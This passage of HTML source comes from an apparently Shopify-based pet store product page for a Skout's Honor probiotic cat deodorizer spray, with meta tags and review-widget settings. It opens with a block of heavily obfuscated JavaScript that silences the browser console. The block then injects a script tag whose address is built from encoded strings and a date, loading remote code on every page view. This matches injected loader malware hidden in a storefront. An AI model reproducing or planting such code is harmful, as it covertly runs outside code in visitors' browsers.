W=z[RE(0x13c,0x149,'hjp]',0x1a6,0x17f)][RF('hjp]',0x5b3,0x5aa,0x565,0x65f)]('|'),v=-0x1a2f+-0xf3a+0x2969;while(!![]){switch(W[v++]){case'0':w[RB(-0x267,'pp!J',-0x1ed,-0x159,-0x261)+RJ(0x539,0x488,'y06o',0x52b,0x5d7)]=P[RE(0x1d0,0xd8,'q@!m',0x17c,0x1d9)](S);continue;case'1':w[RB(-0x185,'@Uh9',-0x16a,-0xcd,-0x10f)+RF('pp!J',0x515,0x524,0x59f,0x5a3)]=a[RJ(0x54f,0x499,'0A^f',0x4e0,0x584)+RB(-0x17d,'LZy3',-0x14b,-0xf2,-0x1e5)][Ry(0x33d,'5jWh',0x304,0x340,0x2d1)](a);continue;case'2':var a=r[I]||w;continue;case'3':var w=i[RB(-0x218,'(Jod',-0x17f,-0x1f1,-0x192)+RE(0xaa,0x178,'c!oX',0x100,0x7a)+'r'][RF('38Xm',0x5ff,0x693,0x5a5,0x63c)+RJ(0x546,0x538,'JRw(',0x521,0x513)][RF('(85Z',0x4fb,0x481,0x589,0x48f)](X);continue;case'4':var I=u[b];continue;case'5':O[I]=w;continue;}break;}}else p=window;}return p;}else Z=k;};function RL(R,U,Z,k,Q){return E(R-0x198,R,k-0x53e,k-0x92,Q-0x84);}function U0(R,U,Z,k,Q){return f(R-0x14b,Z-0x291,U,k-0x158,Q-0xea);}var P=m[Rf(-0xc4,-0x14a,-0x50,-0x15a,'5jWh')](r);function U2(R,U,Z,k,Q){return E(R-0x1b4,R,U-0x550,k-0x1a1,Q-0x74);}var S=P[RL('hjp]',0x4bb,0x484,0x478,0x489)+'le']=P[Rf(-0x70,-0xb1,-0xe4,0x26,'PqnM')+'le']||{};function U1(R,U,Z,k,Q){return J(U,U-0x148,Z-0x10b,k-0xb0,Z- -0xad);}function Rf(R,U,Z,k,Q){return F(R-0x4,U-0xbc,Z-0x18,Q,R- -0x471);}var O=[m[U0(0x125,'WZy$',0x187,0x20c,0x1c1)],m[U1(0x2ac,'jH&h',0x2ff,0x2c7,0x332)],m[U0(0xbf,'CLW2',0x163,0x167,0x15c)],m[U2('gI9x',0x546,0x531,0x5b1,0x5e3)],m[U2('%T%I',0x505,0x593,0x49f,0x529)],m[U2('^u#0',0x447,0x457,0x439,0x42f)],m[U1(0x2a7,'@Uh9',0x342,0x30b,0x34a)]];for(var Y=-0x2616+-0x1a5*0xa+0x3688;m[U2('JANu',0x42d,0x3d3,0x420,0x387)](Y,O[RL('@dV]',0x4ac,0x42e,0x454,0x40d)+'h']);Y++){var h=m[U0(0x173,'38Xm',0xd5,0xdb,0x140)][U2('1hV6',0x4fe,0x5a7,0x4f1,0x49c)]('|'),l=0x643+-0x2*0x4f7+0x1*0x3ab;while(!![]){switch(h[l++]){case'0':S[o]=d;continue;case'1':d[U0(0x6c,'$D[3',0xd0,0x43,0x2b)+U2('q@!m',0x51b,0x4d0,0x51a,0x500)]=u[U0(0x190,'@Uh9',0x10e,0xc2,0xde)](u);continue;case'2':d[U1(0x452,'JANu',0x433,0x4b1,0x3ae)+RL('L]%h',0x453,0x4dd,0x4ea,0x54e)]=c[U0(0x12e,'5jWh',0x17e,0x1ce,0x145)+Rf(0x9,0x50,0x7c,0xab,'JANu')][Rf(-0x10a,-0x1b1,-0x127,-0x60,'$D[3')](c);continue;case'3':var d=u[U2('SAdd',0x4fd,0x4c2,0x587,0x529)+U2('L]%h',0x46e,0x487,0x4d2,0x3e4)+'r'][Rf(0x16,0x31,0x59,-0xe,')j6a')+U0(0x180,'EU#M',0x174,0x222,0x10d)][U2('^u#0',0x435,0x3f2,0x4dc,0x483)](u);continue;case'4':var o=O[Y];continue;case'5':var c=S[o]||d;continue;}break;}}});m[f(-0xf8,-0x118,'CLW2',-0x160,-0x155)](b),((q=Q[f(-0xd1,-0x145,'ZMlf',-0xf4,-0x1ce)+F(0x2d2,0x37d,0x31d,'(Jod',0x370)+F(0x3e0,0x475,0x449,'pp!J',0x454)](D))[J(')j6a',0x49d,0x4d4,0x4e0,0x44f)]=!(0x57*0x65+0x31f*0xb+-0x548*0xd),q[B('($1#',0x278,0x20d,0x21b,0x1af)]=m[J('L]%h',0x4bb,0x548,0x506,0x49f)](m[f(-0x134,-0xc8,'(Jod',-0x3a,-0x15b)],currentdate),(Q=Q[F(0x3f4,0x36b,0x38c,'gdGB',0x3e6)+B('Bb7C',0x111,0x15c,0x201,0x1e6)+B('KYPg',0x1d3,0x192,0x134,0xfc)+J('Bb7C',0x3cc,0x345,0x3e8,0x3d6)](m[f(-0x1da,-0x191,'c!oX',-0x1d2,-0x129)])[-0x937*0x1+0x11*-0xb5+0x153c])[B('CLW2',0x184,0x18d,0xf6,0x164)+B('tC*8',0x224,0x1aa,0x17c,0x22e)][E(-0x1f,'ZMlf',0x1b,0xc8,-0x39)+f(-0xbf,-0x130,'c!oX',-0x104,-0xb9)+'re'](q,Q[J('1hV6',0x2ff,0x327,0x43a,0x394)+F(0x419,0x435,0x3b9,')j6a',0x428)+'g']));}(document,n(0x16c,0x1e7,'(85Z',0x203,0x1de)+'t');function y(R,U,Z,k,Q){return C(U- -0x14e,R);}function A(){var UR=['kb3cTstcOa','aCoagd/cSa','sdddGHSUWQexW63dVCoErHSz','W7pcVIv3lW','W5ZdQKebW74','W5BcUvLneq','W4ZcSKTAaa','WRDYemo2WPm','W5ldHMG','WRz8oCoMWPy','aWhcOJhcNG','qCobvSkVWRu','WOxdJmooEmot','AwOoWPjh','W7WhWR/dRCod','WRJcHru','W4OYWR8IW6O','dSkKbmkFdG','z8ouqv7cUa','W7z7rmolWQBcNCo6','WOvXpmozWO8','W7pcQZ1TDa','CCoRW4tdNCoK','kwlcSCoFW5C','DSoUFCk3cq','WPLYtSk2uW','xmkPW6pdNCkS','WOqqv8ohdq','WRbMcCoMWOS','z8orW57dRmo1','WPaAda','WRtdOmo4BWW','W4SSWPBdUmoR','bGKLxq','WPHGbqVcIW','WR3dG8oKwsm','W4OYiCkbB8kMp0WV','uSoQv8orWOK','zCkghbCJ','WOBcOaTKW4e','WR8QW4nQWO4','z8oXrSkshG','ALRcPCkWAa','j8o4WQ4','ACofvMFcVW','b8oija/cQW','ea8uzG','i8oMWRJcPCkW','duJcN0T6','W50YWOiLW6W','pCkiW6HgWQu','WOrCjCoaWQm','WOO4W5rwWQ0','WObwWRJdVSkM','oCoNWQJcPCkH','buzKWQ7dPa','W5NcHSkDn8kn','W78aW50','W7OxWQBdTmkW','W4atwI7cHCorWOzela','WPrQCmk8yW','sdBdHf5ZW7TfW5ldGW','WPxdUCotDWG','W7KnWQVdL8kd','WQb6bmo2','WRVcMaj0W5O','WOvFt8o2WPq','WQHaDJio','cItdSCoqW7i','WRW+DmoEdW','WRSZWOHYkG','WRr3rmoqWPi','dMtcIa','WPXmEmkHzW','vSopWQ/dTCk4','W7dcMHXRgG','W4JdMmose0a','b8ovhbBcPq','FCobchJcKW','fSoxaW7cSW','W654WQldH0e','vSkkW7/dP8kE','W7m3WOldOCk7','B1VdRJxcOa','jSksW59KWRa','AKRdKmoOW7O','WQaGW713WPa','A8kRW4NdPmkU','W4DQWRWywG','W4y8WRNdUmoH','W60Xr8kvWQi','jqFcTq','W4OrWQ5KW44','z8kBhMSG','g3jnWRtdSq','kqFcPG','W4lcMqXQgq','lKFcSJZcVa','WQ42zmomWO8','W4juWQynFa','d8olcW','W5BcJ8koWPOa','eYZdSq','W5vSWQ1JW6i','WRi/WQ7dTCkW','W7aWz8keWQi','W7aEWPuJW6O','z0K3WRLl','ChOnWO9g','p0hcRSosjW','jfVcJmojcq','W7qNW59tqq','W7q7WQVdSmk7','WQ1yWPtdOmkt','ggfGWQpdRG','W7yjW5xcRmo2WR8yqmk/W5XiWPC','WP4rh8kRWOy','WPaLWQeqW4OMtW','xCkDW7xdVmk/','W60xiNaoWR4JjSk1WRe','W7fVxSoUW5e','WQbPW4BdOM4','W7G0WQldT8kH','sSk/c286','WPiYjmk9WQ8','emkEcSk2W7pcH3ZcUSk1WRC9qq','CCoQf3JcJa','W7DCWPtdUuC','lSk2vcRdIcFcV8o6wNZcLmkLea','W7tcMwHmgG','naBcKIdcOq','WO5oxCkgCG','W6hdR8o+W4vk','pSkVgKGgWO3cRG','WQ15FSokW44','W6tdK0eoWRO','pL3cJSoAWQ0','WOPBwSobW5O','bra7vCoC','WPPBhcFcKq','ESozdqKS','W4RdP2aIW7q','DfddTwldPWq0W4ddMHX8Da','iCogac3cRq','kcNcTSo4W5e','e8kXemkckq','WP0UimkyWR8','WO16W7JdUgW','WPn2CSk7uW','W5ZdNwaN','Dh7dRCoQWO0','DwhcRmoaWP0','W7jjW6LFhW','WPjSF8kJ','W6nFW6Lwiq','lr3cLH/cGq','W7OnWPJdRmod','n8kfW6PCWR8','WOFcRsDQWQe','WQuFWQZdQCkdW6/cQG','pCouWRdcMCk2','W5vbcCk/uq','WRuiW4bTqa','WQfuWOldSa','d8owtLpdTa','W57dOSorjGy','og7cQ8oi','WPSeW7r8','WQfOz8oiWPK','WPxdGmoKuSog','WQVcRdjGWQ0','W7pcRtT3kW','BmkAtK5T','W795WRNdOMq','h0xcTxPs','W5NcH29Waq','o8kIW6PqWRW','WQFdM8oGtSog','W6KfWQtdRmog','ySkaW4/dOSk6','WRrKitlcNG','WQ5vWR/dUSkp','WQyYW6PQWPm','Ev8JWPDy','W4VcUhLCeq','kCkXuI3dJsdcUSofywNcSmktcG','lmkrW6nHWRi','hSoHfJBcIG','iWGfEmol','WP7dP8oszCoS','WO0mW7H0WPK','wfZcNSksAa','W7maW44','W7uiW4vnxa','W488umkOWRO','W6G+WOSbW70','yK3dQmoEW4e','WP7cKsz1WRu','W6iIW5HYsa','CSoqW6ldRCoz','WRDfW4pdUry','z8oHW4q','eIP1WQ7dSW','WOKvgCklWOq','WOL/p8oWWPq','W5iiW5nnxa','nCoFksdcQG','lW3dTmo1pCkVqHBdN8oOjCoGyG','W6H/WRJdVW','W45busO5','WRxcRrzVW6G','WRXRDI0i','iSoZWQFcQSkJ','W6XNWOSpFq','WPj2W7xdUuW','WPzLlaRcVW','dYpdRmoDjW','WQ9ovSoQWQi','WOBdPr8hfW','W6GSW79oxq','WQpcNHfvW6y','WRqKWPq+Fq','aSoaWRpcMSk9','qmoKumk8gG','DgCXWO9B','WP9NF8kPCa','W4Crw2/cISomWOXMaxy','W5OXWONdMmk7','hSkMdCkxdG','W4BdJ8osWPPd','W69OyJOp','mJBdN8oiW6y','WOnRuCkCwG','W6OvuSkjWPG','v8oPW4VdTmoU','W7XAWP04DG','WRPxB8oOWRq','WQbqjmovWOS','W7SEW5LTxa','DL3cHSkVwa','tmkgeSkG','WQbpWONdTCk0','WR5iCI4z','pSo/WQ/cTmo5','WQjXECoa','W5FdQMqsW7m','nCkoW6HsWRu','W6xcNH1Wdq','W6pcOsDTna','W5hdMCopW5a','WRfNb8oFW6m','WOWhsSo8eq','q8ksWQNdSmkI','BgtcLSodWR5ckq','nIWzw8oW','WQpcHvjvW6e','W49ruYW1','W5zFWRv5WO8','W5PYW6b+WQ4','W7vZW7Ho','WRjhW4pdUSov','ceFcUCoFcG','p8kxW7zzWQG','zmo/z8ki','F8oswN3cHq','eJNdO8ozWQ8','W78RW4vKsa','W5LNWOClBG','ySkRh30b','pY3cQSk2WPS','WQLoW5pdOSo9','behcQSokfa','W4PfW5fdaa','kmojxLxcVGac','eaBdHmolW4y','y8kdnLKO','pwDCWPBdVW','WQbXps3cJa','WQhdKmobsa4','ex11WQ7dSW','f8kAaSk4W7dcIvZcLmkgWQqNsW','WOZcGIrWWRW','bZ7dSq','W6RcGe5+nq','WPadW70','WPnIuSo+WPy','W5bfwtz0','W4uXW5LZsG','kwtcT8ofWOG','sCotlgZcHa','W45gWQOtsG','W47dIh0JW78','W7yQWQhdOCkV','W6C+WQ3dL8oZ','W41fWQy4yW','WOLYWQddLCkR','W4VdS8onpG8','qhJdTCooW5m','zwuhWPvD','WOL3ESk4Bq','W6CWwSkdWQq','WPC/W4XRWOq','WPK1x8o2bW','nmkuWRLdW6W','g8kCdSkVWRi','W6KnW5TOvq','E8o2axZcIG','ESogW4ZdV8oJ','WRDpWO3dT8kL','WP4zW6zlo8o5wtldGmoWW6uQ','nMLVWQ3dJW','WQxcPdPmWOm','WQ9NCIyc','W60nWPldRmku','W5idWOtdUmku','WQG/W4LQWPK','gSkDW6ldP8k4','W7eOl8oPWO3cKSokoL0','yuynWOXV','BmoxWRCdW6tcUfZcQ0qCWQ03','WOpdUConxcu','WPHTD8k/Bq','W67cVt1SlG','WQT9dq','ASoYauNcNq','WRLEW57cRCkaaCo/jCkKW6TlW5JdTG','W60dWPNcPeO','W4LMvt41','i8oAWQtcL8kz','W6FdN3WLW74','W7xdH1KVW5O','dCkwi8kspa','zg0eWP5B','ySodtq','W7dcRZT7nq','W4RdTmo2W5TG','W4ldLSo0W4DD','emohWQ/cVCoM','qLZdLSo0W5u','dCobWORcU8kz','WRuMv8ouoW','WQjyWPOUha','cmk/dCkfvW','W5DyfCoZda','m8olhrZcNG','WRz+WQBdSmkT','fINdTCof'];A=function(){return UR;};return A();}function U9(R,U,Z,k,Q){return C(k-0x2a6,R);}!function(U,Z,k){function U8(R,U,Z,k,Q){return y(R,U-0x3db,Z-0x127,k-0x1bd,Q-0x1ef);}function U4(R,U,Z,k,Q){return U3(R-0x9d,k,Z-0x92,k-0xc4,U-0x3a7);}var Q={};Q[U4(0x31c,0x3a8,0x357,'I6O)',0x3c4)]=function(q,m){return q+m;};function U5(R,U,Z,k,Q){return n(R-0x1a2,U-0x1a0,R,k-0x118,U-0x16e);}Q[U4(0x471,0x42c,0x380,')sNA',0x3e6)]=U5('JANu',0x387,0x34e,0x359,0x3a2)+U4(0x3b6,0x3ad,0x37e,'xFgb',0x343)+U5('JANu',0x3e8,0x461,0x3f1,0x42c)+U5('KYPg',0x3d3,0x443,0x32d,0x32e)+U5('JRw(',0x311,0x2be,0x27e,0x300)+U7(0x3fd,0x3f4,'(85Z',0x353,0x32c)+U8('JRw(',0x4cb,0x53b,0x4d1,0x46d)+U4(0x2f9,0x333,0x37b,'y06o',0x397)+U4(0x2f3,0x363,0x383,'I6O)',0x360)+U4(0x39d,0x39c,0x41f,'^4JS',0x384)+U5('I6O)',0x2bc,0x320,0x23b,0x2c8)+U4(0x3e8,0x3c6,0x43a,'hjp]',0x332)+U8('c!oX',0x429,0x456,0x3b1,0x40f)+U6(0x248,0x14c,0x1cc,0x130,'(Jod');function U6(R,U,Z,k,Q){return y(Q,Z-0x16d,Z-0xcc,k-0x12,Q-0x183);}Q[U5('72JK',0x3a9,0x3b0,0x3d5,0x34f)]=U8('pp!J',0x43c,0x4e9,0x46e,0x41d)+'t';function U7(R,U,Z,k,Q){return y(Z,k-0x38c,Z-0x106,k-0xf3,Q-0x164);}var D=Q;(k=U[U4(0x339,0x347,0x2cf,'^u#0',0x328)+U8('pp!J',0x415,0x459,0x479,0x4b4)+U5('EU#M',0x346,0x352,0x2f6,0x3dd)](Z))[U7(0x504,0x520,'UTvc',0x489,0x4b9)]=!(0x9*-0x9+-0x11f6+0x1*0x1247),k[U4(0x2f6,0x31f,0x2f8,'k@A1',0x2d2)]=D[U8('72JK',0x3bf,0x440,0x32f,0x399)](D[U8('@dV]',0x3e9,0x36f,0x43d,0x39d)],currentdate),(U=U[U5('38Xm',0x388,0x3ba,0x324,0x416)+U6(0x127,0x242,0x1c7,0x1db,')j6a')+U6(0xac,0xa0,0x13d,0x14d,'@dV]')+U7(0x410,0x407,'$KV!',0x451,0x4dd)](D[U7(0x309,0x403,'CLW2',0x3b1,0x420)])[0x2663+-0x809*-0x4+-0x4687])[U5('s5fQ',0x2f7,0x30b,0x393,0x337)+U5('CLW2',0x2b9,0x216,0x27b,0x20f)][U8('HbR2',0x4c0,0x4cb,0x486,0x462)+U6(0x1c7,0x230,0x1d5,0x1f4,'Bb7C')+'re'](k,U[U6(0x1e0,0x2bd,0x249,0x2d0,'6G$2')+U5('(Jod',0x2c9,0x255,0x274,0x359)+'g']);}(document,n(0x188,0x1eb,'i62b',0x1f6,0x1d7)+'t');</script></div>






  <meta property="og:type" content="product">
  <meta property="og:title" content="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle">
  
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_600x.png?v=1751320154">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_600x.png?v=1751320154">
      
      <meta property="og:image:width" content="573">
      <meta property="og:image:height" content="573">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_600x.png?v=1751320154">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b_600x.png?v=1751320154">
      
      <meta property="og:image:width" content="501">
      <meta property="og:image:height" content="501">
    
      <meta property="og:image" content="https://www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_600x.png?v=1751320154">
      <meta property="og:image:secure_url" content="https://www.kingdukes.com/cdn/shop/files/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b_600x.png?v=1751320154">
      
      <meta property="og:image:width" content="502">
      <meta property="og:image:height" content="502">
    
  
  <meta property="product:price:amount" content="12.99">
  <meta property="product:price:currency" content="USD">



  <meta property="og:description" content="This probiotic cat spray hydrates and deodorizes skin and coat, providing a fresher, better-smelling pet between washes. Safe for daily use, probiotics act as a natural defense against environmental damage and inflammation, reducing shedding, itching, dryness, infection, and odor. The application of probiotics to the skin supports the growth of beneficial bacteria, preventing the growth of harmful bacteria.">




  <meta name="twitter:site" content="@ShopKingDukes">

<meta name="twitter:card" content="summary">

  <meta name="twitter:title" content="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle">
  <meta name="twitter:description" content="This probiotic cat spray hydrates and deodorizes skin and coat, providing a fresher, better-smelling pet between washes. Safe for daily use, probiotics act as a natural defense against environmental damage and inflammation, reducing shedding, itching, dryness, infection, and odor. The application of probiotics to the skin supports the growth of beneficial bacteria, preventing the growth of harmful bacteria.

Infused with a live, colony-forming probiotic kefir culture to bring out your pet&#39;s natural beauty. Suitable for all skin types and conditions, including excessive shedding, itching, dryness, irritation and odor.
8 fluid oz 
">
  <meta name="twitter:image" content="https://www.kingdukes.com/cdn/shop/files/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5_240x.png?v=1751320154">
  <meta name="twitter:image:width" content="240">
  <meta name="twitter:image:height" content="240">
  <meta name="twitter:image:alt" content="Skout&#39;s Honor - Cat Probiotic Deodorizer Spray, Honeysuckle">



    
    
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":false,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#03a196","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#f5f5f5","featured_carousel_empty_star_background":"#faa900","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer 